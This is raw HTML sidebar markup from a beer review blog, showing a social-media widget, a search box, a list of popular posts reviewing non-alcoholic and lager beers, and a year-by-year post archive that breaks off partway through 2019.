<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="http://www.twitter.com/cdnbeer" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/BEERCRANK" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="http://www.instagram.com/beercrank.ca/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.beercrank.ca/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2022/03/corona-extra-from-mexico-vs-canada.html'>Trying out Corona Extra from Mexico vs Canada</a></div>
<div class='item-snippet'>Canada bottle right. Mexican bottle left Several months ago (Narrator: THIRTEEN MONTHS ALREADY!) I did a somewhat popular comparison review ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2024/06/na-review-birra-peroni-nastro-azzurro-00.html'>Non-alcoholic Review: Birra Peroni Nastro Azzurro 0.0% Non-Alcoholic Beer</a></div>
<div class='item-snippet'>In the past year or so Peroni Nastro Azzuro  Italian lager has become one of my go-to lagers. It was only four years ago when I finally &#160;rev...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2025/02/non-alcoholic-review-corona-sunbrew-00.html'>Non-alcoholic review: Corona Sunbrew 0.0% (BeerCrank only took years to review it!)</a></div>
<div class='item-snippet'>Coming soon.. my review on Corona Cero! I&#39;d consider myself an expert on non-alcoholic beer, I&#39;ve sampled a lot of them  over the ye...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2020/08/review-budweiser-zero-non-alcoholic-beer.html'>Review: Budweiser Zero Non Alcoholic Beer</a></div>
<div class='item-snippet'>   Budweiser Prohibition Brew . I wrote about non-alcoholic beer before then but Budweiser Prohibition was different, it actually was remini...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.beercrank.ca/2018/07/review-coors-edge-non-alcoholic-beer-05.html'>Review: Coors Edge Non Alcoholic Beer (0.5)</a></div>
<div class='item-snippet'>  It&#39;s already been over two years since I reviewed Budweiser Prohibition  and that ended up being the most viewed review I&#39;ve ever ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

